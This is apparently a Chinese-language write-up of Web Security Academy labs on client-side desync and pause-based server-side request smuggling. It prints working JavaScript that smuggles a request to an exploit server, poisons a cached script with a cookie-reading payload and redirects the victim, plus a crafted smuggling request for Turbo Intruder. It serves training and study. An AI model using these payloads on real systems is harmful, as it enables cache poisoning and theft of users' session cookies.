

第二个修改为/resources/js/analytics.js 发现页面发生了重定向操作
fetch('https://0a6900f8041dd622c2db443d006a0039.web-security-academy.net/%2e%2e%2f', {
        method: 'POST',
        body: 'GET //exploit-0a14002f0412d632c24d43e2010b0021.exploit-server.net/Exploit HTTP/1.1\r\nFoo: x',
        mode: 'no-cors',
        credentials: 'include',
    }).then(() => {
        fetch('https://0a6900f8041dd622c2db443d006a0039.web-security-academy.net/resources/js/analytics.js', {
        mode: 'no-cors',
        credentials: 'include'
    })
})

在执行代码之前首先清除一下浏览器记录

可以发现js代码重定向了
alert(document.cookie);
/*<script>const labURL = "https://0a6900f8041dd622c2db443d006a0039.web-security-academy.net";
const exploitHost = "exploit-0a14002f0412d632c24d43e2010b0021.exploit-server.net";

if(window.name != 'skip'){
    window.name = 'skip';
    fetch(`${labURL}/..%2f`, { method: 'POST', body: `GET //${exploitHost}/Exploit HTTP/1.1\r\nFoo: x`, credentials: 'include', mode: 'no-cors' }).then(() => {location=`${labURL}/resources/js/analytics.js`} );
} else {
    window.name = '';
    location = `${labURL}/login`;
}</script>*/
这里的目的大概就是先包含进/resources/js/analytics.js 缓存 其中缓存的内容就是alert(document.cookie); 原因就是其他的页面已经被注释了 再跳转到含有js页面的 login页面

服务器端基于暂停的请求走私

POST /resources/images HTTP/1.1
Host: 0a60008a04ff8ce8c4059128004500cc.web-security-academy.net
Connection: keep-alive
Content-Length: 30

GET /404page/ HTTP/1.1
Foo: x
尝试构造一个这样的请求 并将其发送到 Turbo intruder
